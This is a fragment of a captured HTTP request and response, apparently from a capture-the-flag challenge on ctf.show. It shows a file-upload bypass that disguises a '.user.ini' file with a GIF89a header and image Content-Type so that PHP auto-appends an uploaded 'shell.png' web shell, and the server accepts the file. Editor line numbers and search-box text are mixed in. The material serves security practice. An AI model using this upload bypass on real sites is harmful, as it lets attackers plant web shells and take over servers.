 e2ce3f51.challenge.ctf.show
9 Referer:
http://83e8589a-6d77-4bc9-a7cd-429f
e2ce3f51.challenge.ctf.show/
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Connection: close
3
4 ------WebKitFormBoundaryt0yaBHDkmDN
y5KD3
5 Content-Disposition: form-data;
name="file"; filename=".user.ini"
6 Content-Type: image/png
7
8 GIF89a
9 auto_append_file=shell.png
0 ------WebKitFormBoundaryt0yaBHDkmDN
y5KD3--
1
Search...
0 highlights
4 Content-Type: text/html;
charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"
}
Search...
0 highlights